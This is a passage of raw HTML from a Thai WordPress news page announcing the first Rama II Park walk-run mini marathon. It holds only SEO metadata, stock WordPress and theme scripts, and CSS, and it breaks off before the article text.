

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B9%81%E0%B8%96%E0%B8%A5%E0%B8%87%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7-%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99-%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B8%AD%E0%B8%B8/
body_size: 24854
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>แถลงข่าว “งานเดิน-วิ่งอุทยาน ร.2 ซุปเปอร์มินิมาราธอน ครั้งที่ 1” - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/แถลงข่าว-งานเดิน-วิ่งอุ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="แถลงข่าว “งานเดิน-วิ่งอุทยาน ร.2 ซุปเปอร์มินิมาราธอน ครั้งที่ 1” - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="&nbsp; นายชรัส บุญณสะ ผู้ว่าราชการจังหวัดสมุทรสงคราม ศ. [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/แถลงข่าว-งานเดิน-วิ่งอุ/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2020-02-18T08:29:17+00:00" />
	<meta property="article:modified_time" content="2020-02-18T08:31:11+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836-1024x683.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836.jpeg","width":4800,"height":3200},{"@type":"WebPage","@id":"https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/#webpage","url":"https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/","name":"\u0e41\u0e16\u0e25\u0e07\u0e02\u0e48\u0e32\u0e27 \u201c\u0e07\u0e32\u0e19\u0e40\u0e14\u0e34\u0e19-\u0e27\u0e34\u0e48\u0e07\u0e2d\u0e38\u0e17\u0e22\u0e32\u0e19 \u0e23.2 \u0e0b\u0e38\u0e1b\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e21\u0e34\u0e19\u0e34\u0e21\u0e32\u0e23\u0e32\u0e18\u0e2d\u0e19 \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 1\u201d - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/#primaryimage"},"datePublished":"2020-02-18T08:29:17+00:00","dateModified":"2020-02-18T08:31:11+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e41\u0e16\u0e25\u0e07\u0e02\u0e48\u0e32\u0e27 \u201c\u0e07\u0e32\u0e19\u0e40\u0e14\u0e34\u0e19-\u0e27\u0e34\u0e48\u0e07\u0e2d\u0e38\u0e17\u0e22\u0e32\u0e19 \u0e23.2 \u0e0b\u0e38\u0e1b\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e21\u0e34\u0e19\u0e34\u0e21\u0e32\u0e23\u0e32\u0e18\u0e2d\u0e19 \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 1\u201d"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/14521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=14521' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2581%25e0%25b8%2596%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7-%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%25b4%25e0%25b8%2599-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2581%25e0%25b8%2596%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7-%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%25b4%25e0%25b8%2599-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d58dfabb1f","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"d58dfabb1f","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="0f38f6ed42";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/sport/",
                    "name": "กีฬา"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/",
                    "name": "แถลงข่าว “งานเดิน-วิ่งอุทยาน ร.2 ซุปเปอร์มินิมาราธอน ครั้งที่ 1”"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
